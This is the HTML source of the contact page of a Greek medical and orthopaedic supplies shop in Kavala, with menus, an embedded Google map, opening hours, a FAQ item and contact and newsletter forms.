/><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269 menu-item-design-default"><a href="https://golgimedical.gr/elements/pages/about/" class="nav-top-link">Σχετικά με εμάς</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246 menu-item-design-default"><a href="https://golgimedical.gr/elements/pages/our-stores/" class="nav-top-link">Πού θα μας βρείτε</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-104 current_page_item menu-item-271 active menu-item-design-default"><a href="https://golgimedical.gr/elements/pages/contact/" aria-current="page" class="nav-top-link">Επικοινωνία</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1973 menu-item-design-default"><a href="tel:2510224094" class="nav-top-link">Τηλέφωνο 2510 224094</a></li>
<li id="menu-item-wpml-ls-67-el" class="menu-item wpml-ls-slot-67 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-67-el menu-item-design-default has-dropdown"><a title="Ελληνικα" href="https://golgimedical.gr/elements/pages/contact/" class="nav-top-link"><img
            class="wpml-ls-flag"
            src="https://golgimedical.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="el">Ελληνικα</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Ελληνικα<span class="wpml-ls-bracket">)</span></span><i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-wpml-ls-67-en" class="menu-item wpml-ls-slot-67 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-67-en"><a title="Αγγλικα" href="https://golgimedical.gr/en/contact-en/"><img
            class="wpml-ls-flag"
            src="https://golgimedical.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Αγγλικα<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong>Ιατρικά Είδη • Βοηθήματα Νοσηλείας • Ατομική Φροντίδα</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://golgimedical.gr/" title="Αρχική | Golgimedical.gr | Ιατρικά Ορθοπεδικά Είδη, Εξοπλισμός Ιατρείου, Νοσηλεία, Μητρότητα" rel="home">
		<img width="169" height="50" src="https://i0.wp.com/golgimedical.gr/wp-content/uploads/2023/03/logo.png?fit=169%2C50&#038;ssl=1" class="header_logo header-logo" alt="Αρχική | Golgimedical.gr | Ιατρικά Ορθοπεδικά Είδη, Εξοπλισμός Ιατρείου, Νοσηλεία, Μητρότητα"/><img  width="169" height="50" src="https://i0.wp.com/golgimedical.gr/wp-content/uploads/2023/03/logo.png?fit=169%2C50&#038;ssl=1" class="header-logo-dark" alt="Αρχική | Golgimedical.gr | Ιατρικά Ορθοπεδικά Είδη, Εξοπλισμός Ιατρείου, Νοσηλεία, Μητρότητα"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-940 menu-item-design-default has-dropdown"><a href="https://golgimedical.gr/#" class="nav-top-link">Σχετικά με εμάς<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="/v3/company/">Η εταιρία</a></li>
	<li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6417"><a href="/v3/politiki-poiothtas/">Πολιτική Ποιότητας</a></li>
	<li id="menu-item-6418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6418"><a href="/v3/eke/">Εταιρική υπευθυνότητα</a></li>
	<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6419"><a href="/v3/pistopoihseis-golgimedical/">Πιστοποιήσεις</a></li>
</ul>
</li>
<li id="menu-item-6408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6408 menu-item-design-default has-dropdown"><a href="https://golgimedical.gr/#" class="nav-top-link">Προϊόντα<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6420"><a href="/v3/iatrika/">Ιατρικά Είδη</a></li>
	<li id="menu-item-6421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6421"><a href="/v3/noshleias/">Βοηθήματα Νοσηλείας</a></li>
	<li id="menu-item-6422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6422"><a href="/v3/frontida/">Ατομική Φροντίδα</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6423"><a href="/v3/thilasmos/">Θηλασμός</a></li>
	<li id="menu-item-6424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6424"><a href="/v3/mitrotita/">Μητρότητα</a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6425"><a href="/v3/vrefi-paidia/">Βρέφη – Παιδιά</a></li>
</ul>
</li>
<li id="menu-item-6409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6409 menu-item-design-default has-dropdown"><a href="https://golgimedical.gr/#" class="nav-top-link">Υπηρεσίες<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6426"><a href="/v3/pelmatografima/">Πελματογράφημα</a></li>
</ul>
</li>
<li id="menu-item-6410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6410 menu-item-design-default"><a href="/v3/contact/" class="nav-top-link">Επικοινωνία</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			
	<script type="text/javascript">
  jQuery( document ).ready(function() {
    function initialize() {
        var styles = {
            'flatsome':  [{
            "featureType": "administrative",
            "stylers": [
              { "visibility": "on" }
            ]
          },
          {
            "featureType": "road",
            "stylers": [
              { "visibility": "on" },
              { "hue": "" }
            ]
          },
          {
            "stylers": [
			  { "visibility": "on" },
			  { "hue": "" },
			  { "saturation": -30 }
            ]
          }
        ]};

        var myLatlng = new google.maps.LatLng(40.935859, 24.406659);
        var myOptions = {
            zoom: 17,
            center: myLatlng,
            mapTypeId: google.maps.MapTypeId.ROADMAP,
            disableDefaultUI: true,
            mapTypeId: 'flatsome',
            draggable: true,
            zoomControl: false,
            zoomControlOptions: {
              position: google.maps.ControlPosition.TOP_LEFT
            },
      			// panControl: false,
            // panControlOptions: {
            //   position: google.maps.ControlPosition.TOP_LEFT
            // },
      			mapTypeControl: false,
            mapTypeControlOptions: {
              position: google.maps.ControlPosition.TOP_LEFT
            },
      			// scaleControl: false,
            // scaleControlOptions: {
            //   position: google.maps.ControlPosition.TOP_LEFT
            // },
      			streetViewControl: false,
            streetViewControlOptions: {
              position: google.maps.ControlPosition.TOP_LEFT
            },
      			// overviewMapControl: false,
            // overviewMapControlOptions: {
            //   position: google.maps.ControlPosition.TOP_LEFT
            // },
            scrollwheel: false,
            disableDoubleClickZoom: true
        }
        var map = new google.maps.Map(document.getElementById("map-2083788202-inner"), myOptions);
        var styledMapType = new google.maps.StyledMapType(styles['flatsome'], {name: 'flatsome'});
        map.mapTypes.set('flatsome', styledMapType);

        var marker = new google.maps.Marker({
            position: myLatlng,
            map: map,
            title:""
        });
    }

    // Required to proceed
    if (!(typeof google === 'object' && typeof google.maps === 'object')) {
      return
    }

    initialize()
    google.maps.event.addDomListener(window, 'resize', initialize);
    });
    </script>

    <div class="google-map relative mb" id="map-2083788202">
        <div class="map-height" id="map-2083788202-inner"></div>
        <div id="map_overlay_top"></div>
        <div id="map_overlay_bottom"></div>
                  <div class="map_inner map-inner last-reset absolute x95 md-x95 lg-x95 y95 md-y95 lg-y95">
              
<h3>Φιλικής Εταιρείας 11, 654 03 Καβάλα.</h3>
<p>Ανοιχτά ΔΕ-ΤΕ-ΠΑ 08:30-14:30<br />
ΤΡ-ΠΕ 08:30-14:30 &#038; 18:00-20:00<br />
ΣΑ 09:30-14:00</p>
         </div>
       
       
<style>
#map-2083788202 .map-inner {
  background-color: #fff;
  max-width: 30%;
}
#map-2083788202 .map-height {
  height: 400px;
}
</style>
    </div>

	
<div class="row"  id="row-707337428">

	<div id="col-1366394653" class="col medium-6 large-6"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >συχνές ερωτήσεις</span><b></b></h3></div>
<p class="lead">εδώ μπορείτε να βρείτε απαντήσεις σε συχνές ερωτήσεις πριν επικοινωνήσετε μαζί μας</p>
<div class="accordion" rel="">
<div class="accordion-item"><a href="#" class="accordion-title plain"><button class="toggle" aria-label="Toggle"><i class="icon-angle-down"></i></button><span>Μπορώ να παραγγείλω από το ηλεκτρονικό σας κατάστημα;</span></a><div class="accordion-inner">
<p>Μπορείτε να παραγγείλετε οποιαδήποτε προϊόν επιθυμείτε από το ηλεκτρονικό μας κατάστημά, και να επιλέξετε τον τρόπο αποστολής και τον τρόπο πληρωμής που επιθυμείτε.</p>
</div></div>
</div>
		</div>
					</div>

	

	<div id="col-1752195962" class="col medium-6 large-6"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Επικοινωνήστε μαζί μας</span><b></b></h3></div>
<div role="form" class="wpcf7" id="wpcf7-f22-p104-o1" lang="el" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/elements/pages/contact/#wpcf7-f22-p104-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="22" />
<input type="hidden" name="_wpcf7_version" value="5.6.1" />
<input type="hidden" name="_wpcf7_locale" value="el" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f22-p104-o1" />
<input type="hidden" name="_wpcf7_container_post" value="104" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label>Το όνομά σας (απαιτείται)</label><br />
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></p>
<p>    <label>Το Email σας (απαιτείται)</label><br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>    <label>Το μήνυμά σας (απαιτείται)</label><br />
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p>    <input type="submit" value="Αποστολή μηνύματος" class="wpcf7-form-control has-spinner wpcf7-submit button" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
		</div>
					</div>

	
</div>
		
				
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">Σχετικά με εμάς</span><div class="is-divider small"></div>
		<a href="/about">Σχετικά με εμάς</a>

&nbsp;<br/>

<a href="/terms-conditions">Όροι Χρήσης</a>

&nbsp;<br/>

<a href="/privacy-policy">Πολιτική Απορρήτου</a>

&nbsp;<br/>

<a href="/shipping">Τρόποι Αποστολής</a>

&nbsp;<br/>

<a href="/payment-methods">Τρόποι Πληρωμής</a>

&nbsp;<br/>

<a href="/cards">Συναλλαγές με κάρτα</a>

&nbsp;<br/>

<a href="/epistrofes">Επιστροφές Προϊόντων</a>
		</div>
		<div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">ΕΓΓΡΑΦΗ ΣΤΟ NEWSLETTER</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div role="form" class="wpcf7" id="wpcf7-f25-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/elements/pages/contact/#wpcf7-f25-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="25" />
<input type="hidden" name="_wpcf7_version" value="5.6.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-flat">
<p>Συμπληρώστε το email σας</p>
<p><input name="your-email" aria-label="Your Email" /></p>
<p><input type="submit" value="ΕΓΓΡΑΦΗ" class="wpcf7-form-control has-spinner wpcf7-submit button" /></p></div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://golgimedical.gr/elements/pages/about/">Σχετικά με εμάς</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://golgimedical.gr/elements/pages/our-stores/">Πού θα μας βρείτε</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-104 current_page_item menu-item-271"><a href="https://golgimedical.gr/elements/pages/contact/" aria-current="page">Επικοινωνία</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1973"><a href="tel:2510224094">Τηλέφωνο 2510 224094</a></li>
<li class="menu-item wpml-ls-slot-67 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-67-el"><a title="Ελληνικα" href="https://golgimedical.gr/elements/pages/contact/"><img
            class="wpml-ls-flag"
            src="https://golgimedical.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="el">Ελληνικα</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Ελληνικα<span class="wpml-ls-bracket">)</span></span></a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Golgimedical.gr</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-940"><a href="https://golgimedical.gr/#">Σχετικά με εμάς</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="/v3/company/">Η εταιρία</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6417"><a href="/v3/politiki-poiothtas/">Πολιτική Ποιότητας</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6418"><a href="/v3/eke/">Εταιρική υπευθυνότητα</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6419"><a href="/v3/pistopoihseis-golgimedical/">Πιστοποιήσεις</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6408"><a href="https://golgimedical.gr/#">Προϊόντα</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6420"><a href="/v3/iatrika/">Ιατρικά Είδη</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6421"><a href="/v3/noshleias/">Βοηθήματα Νοσηλείας</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6422"><a href="/v3/frontida/">Ατομική Φροντίδα</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6423"><a href="/v3/thilasmos/">Θηλασμός</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6424"><a href="/v3/mitrotita/">Μητρότητα</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6425"><a href="/v3/vrefi-paidia/">Βρέφη – Παιδιά</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6409"><a href="https://golgimedical.gr/#">Υπηρεσίες</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6426"><a href="/v3/pelmatografima/">Πελματογράφημα</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6410"><a href="/v3/contact/">Επικοινωνία</a></li>
			</ul>
		
		
	</div>

	
</div>
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'NExmXsgTys');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: 